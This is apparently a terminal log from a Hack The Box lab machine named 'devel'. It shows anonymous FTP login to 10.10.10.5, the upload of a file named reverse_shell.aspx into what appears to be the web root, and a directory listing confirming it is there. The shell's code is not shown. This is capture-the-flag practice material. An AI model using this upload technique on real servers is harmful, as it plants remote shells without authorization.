 root@kali:~/Documents/htb/boxes/devel# ftp 10.10.10.5
Connected to 10.10.10.5.
220 Microsoft FTP Service
Name (10.10.10.5:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put reverse_shell.aspx
local: reverse_shell.aspx remote: reverse_shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2725 bytes sent in 0.00 secs (64.9691 MB/s)
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
03-18-17  02:06AM       <DIR>          aspnet_client
03-17-17  05:37PM                  689 iisstart.htm
06-26-20  05:21PM                 2725 reverse_shell.aspx
03-17-17  05:37PM               184946 welcome.png
226 Transfer complete.